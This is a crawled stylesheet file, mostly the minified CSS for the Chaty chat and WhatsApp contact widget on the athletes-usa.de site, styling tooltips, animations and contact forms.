.elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}@media(min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:26.14%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}.elementor-438 .elementor-element.elementor-element-2bfd883{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2853ddff */.elementor-location-footer{
    clear: both;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/9lvv65i4/fr3qu.css
body_size: 6334
content:
.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}
.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}
.chaty-agent-header,.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}
.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}
.on-hover-text{display:none}
.on-hover-text p{white-space:nowrap}
.on-hover-text img.emoji{max-width:none}
.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}
.chaty-tooltip:after{content:attr(data-hover)}
.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgb(0 0 0 / 15%);font-size:17px;line-height:21px}
.chaty-animation-shockwave:after,.chaty-animation-shockwave:before{content:"";border-radius:50%;position:absolute;top:0;right:0;bottom:0}
.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}
.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}
.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}
.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}
.chaty-tooltip.pos-top .on-hover-text:before,.chaty-tooltip.pos-top:before{border-bottom-width:0;border-top-color:#fff;bottom:calc(100% + 5px)}
.chaty-tooltip.pos-top .on-hover-text:after,.chaty-tooltip.pos-top:after{bottom:calc(100% + 10px)}
.chaty-tooltip.pos-top .on-hover-text,.chaty-tooltip.pos-top:after,.chaty-tooltip.pos-top:before{left:50%;transform:translate(-50%,-.5em)}
.chaty-tooltip.pos-down:before{top:100%;border-top-width:0;border-bottom-color:#fff}
.chaty-tooltip.pos-down:after{top:calc(100% + 5px)}
.chaty-tooltip.pos-down:after,.chaty-tooltip.pos-down:before{left:50%;transform:translate(-50%,.5em)}
.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}
.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}
.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}
.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}
.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}
.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}
@keyframes tooltips-vert{to{opacity:1;transform:translate(-50%,0)}}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}.chaty-tooltip.pos-down:hover:after,.chaty-tooltip.pos-down:hover:before,.chaty-tooltip.pos-top:hover:after,.chaty-tooltip.pos-top:hover:before{animation:ease-out forwards tooltips-vert}
@-webkit-keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}
100%{transform:scale(2.25)}
}@keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}
100%{transform:scale(2.25)}
}@-webkit-keyframes chaty-animation-blink{0%,100%{opacity:1}
20%{opacity:.5}}@keyframes chaty-animation-blink{0%,100%{opacity:1}
20%{opacity:.5}}@-webkit-keyframes chaty-animation-pulse{0%{transform:scale(1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:50%}100%{transform:scale(1.1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:45%}
}@keyframes chaty-animation-pulse{0%{transform:scale(1);border-radius:50%}100%{transform:scale(1.1);border-radius:45%}
}.chaty-animation-shockwave:after{left:0;-webkit-animation:2s ease-out 1.3s infinite chaty-animation-shockwave;animation:2s ease-out 1.3s infinite chaty-animation-shockwave}
.chaty-animation-shockwave:before{left:0;-webkit-animation:2s ease-out .8s infinite chaty-animation-shockwave;animation:2s ease-out .8s infinite chaty-animation-shockwave}
.chaty-animation-blink{-webkit-animation:1.33s ease-out infinite chaty-animation-blink;animation:1.33s ease-out infinite chaty-animation-blink}
.chaty-animation-pulse,.chaty-animation-pulse-icon{-webkit-animation:.4s infinite alternate chaty-animation-pulse;animation:.4s infinite alternate chaty-animation-pulse}
.chaty-animation-sheen{position:relative;overflow:hidden}
.chaty-animation-sheen:after{animation:5s infinite chaty-animation-sheen;content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(to bottom,transparent,rgba(255,255,255,.5) 50%,transparent);transform:rotateZ(60deg) translate(0,5em)}
@keyframes chaty-animation-sheen{100%,20%{transform:rotateZ(60deg) translate(0,-80px)}}.chaty-animation-fade{animation:5s infinite chaty-animation-fade}
.chaty-animation-spin{animation:5s cubic-bezier(.56,-.35,.22,1.5) infinite chaty-animation-spin}
@keyframes chaty-animation-fade{15%,5%{opacity:.25}
10%,100%,20%{opacity:1}}@keyframes chaty-animation-spin{10%{transform:rotateZ(-20deg);animation-timing-function:ease}
100%,20%{transform:rotateZ(360deg)}}.chaty-animation-bounce,.chaty-animation-jump{animation:5s cubic-bezier(.84,-.54,.31,1.19) infinite chaty-animation-bounce}
@keyframes chaty-animation-bounce{0%,100%,20%{transform:none}
10%{transform:translateY(-1em)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}
13%{transform:rotateZ(25deg) scale(1.2)}
15%{transform:rotateZ(-15deg) scale(1.2)}
17%{transform:rotateZ(15deg) scale(1.2)}
20%{transform:rotateZ(-12deg) scale(1.2)}
22%{transform:rotateZ(0) scale(1.2)}
100%,24%{transform:rotateZ(0) scale(1)}
}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}
.chaty-animation-floating{-webkit-animation:chaty-animation-floating 3s ease infinite;animation:chaty-animation-floating 3s ease infinite}
@keyframes chaty-animation-floating{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}
100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}.chaty{display:none;z-index:99999}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}
.chaty *{margin:0;padding:0}
.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}
.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}
.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}
.chaty-widget.left-position{left:25px;right:auto}
.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}
.chaty-widget.left-position .chaty-channel-list{left:0;right:auto}
.chaty-widget.chaty-open .chaty-channel-list,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:after,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:before{pointer-events:auto}
.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgb(73 104 126 / 16%)}
.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}
.chaty-channel.single .chaty-svg{margin:0}
.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}
.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0;min-width:unset}
* .chaty-channel button{min-width:unset;max-width:unset}
.chaty-channel button{background:0 0;border-radius:50%}
.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}
.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}
.chaty-contact-form-box button.chaty-submit-button:disabled .chaty-loader{display:inline-block}
.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}
.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}
.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}
.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgb(73 104 126 / 16%);border-radius:50%}
.chaty-widget.left-position .chaty-i-trigger .chaty-channel{left:4px;right:auto}
.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}
.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}
.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}
.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}
.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}
.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}
.chaty.form-open.active .chaty-widget .chaty-i-trigger{display:block}
.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-main{display:none}
.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;pointer-events:auto}
.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}
.chaty-widget.left-position.hor-mode .chaty-channel-list{width:136px;height:62px;left:0;bottom:0}
.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}
.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}
.chaty-widget.hor-mode.left-position .chaty-channel-list .chaty-channel{left:0}
.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}
.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}
.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}
.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}
.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}
.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}
.chaty-whatsapp-content{padding:20px}
.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}
.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}
.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}
.chaty-form-body form{margin:0;padding:0}
.qr-code-image{padding:10px;text-align:center;border:solid 1px silver;border-radius:4px}
.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}
.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}
.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/whatsapp.png)}
.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{background-image:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/whatsapp-welcome-popup.png);opacity:.7}
.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}
.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}
.wp-profile-img+.chaty-whatsapp-message:before{display:block}
.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}
.chaty-whatsapp-footer{position:relative;padding:20px 15px}
.whatsapp-chaty-form{display:flex;margin:0;padding:0}
button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}
button.chaty-whatsapp-button-button{background:#c6d7e3!important}
button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{background:#a8c5da!important}
.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button{background:#25d366!important}
.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:focus,.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:hover{background:#22bf5b!important}
.chaty-whatsapp-data{display:flex;flex:1;z-index:1}
.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}
.chaty-whatsapp-button{flex:0 0 48px}
.chaty-whatsapp-button svg{width:100%;height:100%;margin:0;padding:0}
.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}
.chaty-whatsapp-field input[type=text]:focus{outline:0!important;border:none!important;margin:0;color:#111b21;box-shadow:none!important}
.chaty-whatsapp-button-button:active,.chaty-whatsapp-button-button:focus,.chaty-whatsapp-button-button:hover{background:#a8c5da!important}
.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}
.chaty-agent-data{font-size:16px}
.chaty-agent-header{font-size:18px;padding:20px 15px;background:#22bf5b;color:#fff;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}
.chaty-agent-data .close-chaty-form{right:10px;top:12px}
.chaty-agent-data .chaty-agent{display:flex;align-items:center;padding:15px}
.chaty-agent-data .chaty-agent a{color:#49687e;font-size:16px;text-decoration:none;display:flex;width:100%;align-items:center;outline:0;font-weight:400}
.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}
.chaty-agent-data .chaty-agent+.chaty-agent{border-top:2px solid #f6f8f9}
.chaty-agent-img{width:36px;height:36px;object-fit:cover;border-radius:50%}
.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}
.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}
.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}
.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}
.chaty-close-agent-list svg{fill:#ffffff}
.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}
.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}
.chaty-agent-header:before,.chaty-view-header:before{content:"";background:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/header-top.png) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}
.chaty-agent-header:after,.chaty-view-header:after{content:"";background:url(//www.athletes-usa.de/wp-content/plugins/chaty/images/header-bottom.png) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}
.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}
.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;color:#fff;border-radius:8px 8px 0 0;justify-content:space-between;display:flex}
.chaty-contact-inputs{padding:15px}
.chaty-contact-input{display:block}
.chaty-contact-input label.chaty-form-label{font-size:14px;margin:0;padding:0 0 4px 0;line-height:20px;display:flex;color:#28303d}
.chaty-contact-input+.chaty-contact-input{margin:10px 0 0}
.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}
.chaty-contact-input .has-chaty-error:focus,.chaty-contact-input input.chaty-input-field:focus,.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=tel].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input select.chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989;background-color:#fff}
.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px;display:block}
.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}
.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}
.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input select.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.has-chaty-error{border:1px solid #d20000}
.chaty-contact-form-button{padding:15px}
.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}
.chaty-ajax-error-message{color:#da0000}
.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}
.chaty-exit-intent{position:fixed;z-index:-1}
.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}
.chaty .chaty-widget.left-position .chaty-exit-intent:before{clip-path:circle(15px at 60px calc(100% - 60px))}
.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}
.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}
.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:after,.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:before{pointer-events:inherit}
body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}
body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}
.chaty-whatsapp-message p+p{margin-top:10px}
body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}
body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}
.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}
body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}
body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}
.chaty-view-body{background:#fff;border-radius:8px}
.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}
.chaty-top-content{padding:15px 15px 0;font-size:16px}
.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}
.chaty-view-content p a{display:inline-block}
.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}
.chaty-view-content p+p{margin-top:10px}
.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}
.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}
.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}
.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}
.chaty-view-channels{padding:10px 8px}
.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}
.front-google-captcha{width:100%!important;overflow:hidden}
.front-google-captcha>div{width:100%}
.front-google-captcha iframe{transform:scaleX(.9);position:relative;left:-15px}
.widget-fa-icon{width:100%;height:100%;display:inline-block;vertical-align:middle;color:#fff}
span.chaty-loader{display:none;vertical-align:middle;color:#fff;animation:rotation 1s infinite linear;width:24px;height:24px;text-align:center;line-height:24px;margin-left:5px}
span.chaty-loader span.dashicons{width:24px;height:24px;text-align:center;line-height:24px;font-size:24px}
@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}span.chaty-loader.active{display:inline-block;vertical-align:baseline}
.chaty-i-trigger.single-channel>.chaty-channel>.on-hover-text{display:none!important}
html[dir=rtl] .chaty-input-field,html[dir=rtl] .chaty-submit-button,html[dir=rtl] .chaty-tooltip,html[dir=rtl] .chaty-tooltip:after,html[dir=rtl] .chaty-whatsapp-message,html[dir=rtl] .on-hover-text{direction:rtl}
.add-bg-blur-effect{background-color:rgba(0,0,0,.4);overflow-x:hidden}
.add-bg-blur-effect>:not(.chaty,.chaty-outer-forms,.picmo__popupContainer){filter:blur(6px)}
.email_suggestion,.wp_email_suggestion{margin:0;padding:0;font-size:14px;color:#970029}
.email_suggestion i,.wp_email_suggestion i{color:#2596be;font-weight:700;cursor:pointer}
.chaty-custom-whatsapp-form .eac-sugg,.chaty-form .eac-sugg{color:#c1c1c1;line-height:34px!important}
.chaty-form .eac-input-wrap{width:100%;overflow:hidden}
.chaty-custom-whatsapp-form .chaty-whatsapp-body:before{opacity:.05}
.chaty-custom-whatsapp-form .chaty-whatsapp-body{border-radius:0}
.chaty-custom-whatsapp-form .chaty-whatsapp-footer{border-top:1px solid #e1e1e1;min-height:70px}
.chaty-custom-whatsapp-form .chaty-whatsapp-data{display:block;z-index:1}
.chaty-custom-whatsapp-form .chaty-whatsapp-button-button{width:100%!important;z-index:1;position:relative}
.chaty-custom-whatsapp-form .header-text{display:flex;align-items:center}
.chaty-custom-whatsapp-form .header-text span{display:inline-block;vertical-align:super;padding-left:5px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button svg{width:26px;height:26px;fill:#ffffff;margin-right:3px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button span{font-size:15px;padding-left:5px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button{display:flex;align-items:center;justify-content:center;border-radius:6px!important}
.chaty-custom-whatsapp-form .chaty-whatsapp-content{padding:15px;z-index:101111;position:relative}
.chaty-custom-whatsapp-form .chaty-whatsapp-body{min-height:auto}
.chaty-outer-forms input[type=number]::-webkit-inner-spin-button,.chaty-outer-forms input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}
.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0 #1a0E3529}
.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}
.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}
.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}
.whatsapp-form-close-btn svg{width:16px;height:16px}
.chaty-form,.chaty-whatsapp-form{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}
.chaty-whatsapp-body .wp-profile-img{height:30px;width:30px;margin-right:15px}
.chaty-whatsapp-body .wp-profile-img img{height:30px;width:30px;border-radius:50%;object-fit:cover}
.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}
